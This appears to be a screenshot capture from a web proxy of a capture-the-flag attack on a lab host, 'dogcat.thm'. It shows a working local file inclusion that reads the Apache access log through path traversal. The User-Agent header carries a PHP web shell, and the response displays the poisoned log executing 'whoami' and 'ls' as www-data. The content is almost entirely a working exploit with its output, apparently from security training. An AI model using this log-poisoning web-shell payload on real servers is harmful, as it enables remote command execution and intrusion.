 Request
Raw Params Headers Hex
GET /?view=php://filter/dog/resource=../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
Host: dogcat.thm
User-Agent:Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Typeasearchterm 0 matches
Response
Raw Headers Hex HTML Render
127.0.0.1 - - [18/Apr/2020:07:29:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:29:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:30:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:30:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:31:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:31:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:32:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:32:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Apr/2020:07:33:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.8.6.160 - - [18/Apr/2020:07:33:33 +0000] "GET
/?view=php://filter/dog/resource=../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200
2144 "-" "Mozilla/5.0 www-data
Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [18/Apr/2020:07:33:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.8.6.160 - - [18/Apr/2020:07:33:54 +0000] "GET
/?view=php://filter/dog/resource=../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200
2211 "-" "Mozilla/5.0 www-data
Gecko/20100101 Firefox/68.0"
10.8.6.160 - - [18/Apr/2020:07:34:02 +0000] "GET
/?view=php://filter/dog/resource=../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/1.1" 200 2404
"-" "Mozilla/5.0 www-data
Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [18/Apr/2020:07:34:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
</div>
</body>
</html>
? < + > Typeasearchterm 0 matches